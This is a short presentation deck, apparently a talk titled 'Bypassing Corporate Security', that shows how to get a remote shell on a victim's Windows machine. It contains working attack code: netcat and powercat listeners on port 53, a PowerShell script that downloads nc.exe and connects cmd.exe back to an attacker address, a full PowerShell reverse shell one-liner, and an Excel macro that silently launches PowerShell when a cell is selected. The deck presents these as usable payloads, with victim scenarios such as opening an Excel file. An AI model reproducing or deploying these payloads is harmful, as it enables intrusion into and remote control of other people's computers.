Slide 1
Bypassing Corporate Security

Slide 2
About the author
Syed Aamer Shah />
I ♥ to code
I’m from Srinagar
www.aamer.me.pn

Slide 3
Technical
netcat
PowerShell
System Ports
Attacker Machine
Victim Machine

Slide 4
Disclaimer
I will not answer your questions which specifically target a corporation/organization.
You can take Notes|Pictures|Videos.

Slide 5





Scenario
Listening on port 53
Victim executing the code

Slide 6
Scenario
Listening on port 53
Victim executing the code
♦ Opened the excel file
♦ Opened an unknown link.
♦ Installed a binded software
♦ nc –lvp 53
♦ powercat –l –p 53 -v

Slide 7
Payload 1
$down = New-Object System.Net.WebClient
$url = 'https://github.com/AamerShah/TCP-tunnel-RCE/blob/master/nc.exe';
$file = 'nc.exe';
$down.DownloadFile($url,$file);
$z=gci C:\Users -Filter nc.exe -Recurse | % { $_.FullName } | Select-Object -first 1
$z=Split-Path $z -Parent
sl $z
.\nc 10.10.10.10 53 -e cmd.exe

Slide 8
Payload 2
$client = New-Object System.Net.Sockets.TCPClient(’10.10.10.10',53);$stream = $client.GetStream();[byte[]]$bytes = 0..255|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length)}

Slide 9
Macro Code
Private Sub Worksheet_SelectionChange(ByVal Target As Range)
Call Shell("powershell -noexit "“powershell code""", vbHide)
End Sub

Slide 10

References
https://github.com/AamerShah/TCP-tunnel-RCE

Slide 11
Thanks
Colleagues and Ajay Srivastava

